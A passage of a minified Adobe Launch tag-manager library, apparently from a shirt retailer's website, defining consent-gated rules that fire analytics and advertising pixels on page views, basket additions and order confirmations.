[ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return 